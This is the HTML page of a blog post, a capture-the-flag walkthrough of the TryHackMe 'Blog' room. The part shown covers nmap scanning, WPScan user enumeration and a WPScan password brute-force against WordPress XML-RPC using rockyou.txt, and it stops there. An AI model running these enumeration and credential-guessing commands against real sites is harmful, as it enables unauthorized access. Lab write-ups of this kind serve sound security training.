




<file: blog/Blog_TryHackMe.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Blog Walkthrough | 0xb0ug44</title>
  <link rel="stylesheet" href="../css/style.css" />
  <link rel="stylesheet" href="../css/terminal.css" />
  <link rel="preconnect" href="https://fonts.googleapis.com" />
  <link href="https://fonts.googleapis.com/css2?family=Share+Tech+Mono&family=Orbitron:wght@400;700;900&family=Rajdhani:wght@300;400;600&display=swap" rel="stylesheet" />
</head>
<body>
  <div class="scanlines" aria-hidden="true"></div>

  <nav class="nav" id="nav">
    <div class="nav-logo">
      <a href="../index.html" style="text-decoration:none;color:inherit">
        <span class="nav-logo-bracket">[</span>
        <span class="nav-logo-text">0xb0ug44</span>
        <span class="nav-logo-bracket">]</span>
        <span class="nav-cursor">_</span>
      </a>
    </div>
    <ul class="nav-links">
      <li><a href="../index.html" class="nav-link">← Back</a></li>
      <li><a href="index.html" class="nav-link" style="color:var(--green)">All Write-ups</a></li>
    </ul>
  </nav>

  <div class="article-header">
    <div class="container">
      <div class="blog-meta" style="margin-bottom:1rem">
        <span class="blog-category cat-web">Lab Walkthrough</span>
        <span class="blog-date">April 15, 2026</span>
      </div>
      <h1 style="font-family:var(--font-display);font-size:clamp(1.5rem,3.5vw,2.2rem);font-weight:700;letter-spacing:2px;margin-bottom:1rem;line-height:1.3;max-width:800px;">
        Blog TryHackMe Walkthrough: From WordPress to Root
      </h1>
      <div style="display:flex;gap:1rem;align-items:center;flex-wrap:wrap">
        <div style="display:flex;align-items:center;gap:0.5rem">
          <div style="width:32px;height:32px;border-radius:50%;background:var(--green-glow);border:1px solid var(--green);display:flex;align-items:center;justify-content:center;font-size:0.8rem;color:var(--green)">MY</div>
          <span style="font-family:var(--font-mono);font-size:0.8rem;color:var(--text-secondary)">Mohamed Yassine Bougamra</span>
        </div>
        <div class="blog-tags-row">
          <span class="btag">TryHackMe</span>
          <span class="btag">WordPress</span>
          <span class="btag">Metasploit</span>
          <span class="btag">Privilege Escalation</span>
        </div>
      </div>
    </div>
  </div>

  <main class="article-content" style="z-index:2;position:relative;">
    <div style="background:rgba(255,204,0,0.06);border:1px solid rgba(255,204,0,0.2);border-radius:4px;padding:1rem 1.25rem;margin-bottom:2rem;font-family:var(--font-mono);font-size:0.82rem;color:#ffcc00;">
      ⚠️ Spoiler warning: this post contains the complete solution for the Blog room. Try the room yourself first if you want to solve it without hints.
    </div>

    <p>Blog is a medium-difficulty TryHackMe room built around careful enumeration. The target initially looks like a small WordPress site, but the useful path comes from connecting several clues: exposed services, WordPress users, a weak password, a vulnerable CMS version, and a custom SUID binary.</p>

    <p>If you want to try the room yourself, you can access it on <a href="https://tryhackme.com/room/blog" target="_blank" rel="noopener noreferrer" style="color:var(--green)">TryHackMe: Blog</a>. Replace <code>&lt;target-ip&gt;</code> with the address assigned to your machine.</p>

    <h2>Step 1: Enumerating the Attack Surface</h2>
    <p>I began with a version and default-script scan to identify the services exposed by the target.</p>

    <div class="codeblock">
      <div class="bar"><span>recon.sh</span><span>nmap</span></div>
      <pre><code>nmap -sC -sV &lt;target-ip&gt;</code></pre>
    </div>

    <p>The scan revealed SSH, HTTP, and SMB-related ports. SSH did not provide a starting point because no credentials were available, so I focused on the web service and the hostname it expected.</p>
    <figure class="article-figure">
      <img src="images/blog-01.png" alt="Nmap scan showing SSH, HTTP, and SMB services on the Blog room target" loading="lazy" />
    </figure>

    <h2>Step 2: Discovering the WordPress Application</h2>
    <p>The site behaved differently when accessed through its configured hostname. I mapped the target locally before continuing with web enumeration.</p>

    <div class="codeblock">
      <div class="bar"><span>hosts.txt</span><span>dns</span></div>
      <pre><code>&lt;target-ip&gt; blog.thm</code></pre>
    </div>
    <figure class="article-figure">
      <img src="images/blog-02.png" alt="Adding blog.thm to the local hosts file" loading="lazy" />
    </figure>
<p>After adding the IP address of the target machine with the blog.thm in the hosts file, we tried to enumerate the web page by opening it in a Browser</p>
    <p>Opening <code>http://blog.thm/</code> showed a WordPress installation. This answered the room's CMS question and gave me a clear direction for the next stage.</p>
    <figure class="article-figure">
      <img src="images/blog-03.png" alt="WordPress site running on blog.thm" loading="lazy" />
    </figure>
    <figure class="article-figure">
      <img src="images/blog-wordpress-proof.png" alt="Wappalyzer identifying WordPress 5.0 on the Blog room website" loading="lazy" />
    </figure>

    <h2>Step 3: Enumerating WordPress Users</h2>
    <p>I used WPScan to identify the WordPress version, usernames, and other publicly visible details.</p>

    <div class="codeblock">
      <div class="bar"><span>wordpress-enum.sh</span><span>wpscan</span></div>
      <pre><code>wpscan --url http://blog.thm/ -e u,vp,vt</code></pre>
    </div>

    <p>The enumeration exposed the usernames <code>kwheel</code>, <code>bjoel</code>, <code>Karen Wheeler</code>, and <code>Billy Joel</code>. I placed the discovered names in a small local file so the credential test remained focused instead of using an unnecessarily broad username list.</p>


    <div class="codeblock">
      <div class="bar"><span>users.txt</span><span>wordlist</span></div>
      <pre><code>kwheel
bjoel
Karen Wheeler
Billy Joel</code></pre>
    </div>


    <h2>Step 4: Recovering WordPress Credentials</h2>
    <p>The room permits a password audit through the WordPress XML-RPC functionality. I tested the known users against the supplied wordlist with WPScan.</p>

    <div class="codeblock">
      <div class="bar"><span>password-audit.sh</span><span>wpscan</span></div>
      <pre><code>wpscan --url http://blog.thm/ -U users.txt -P /usr/share/wordlists/rockyou.txt</code></pre>
    </div>

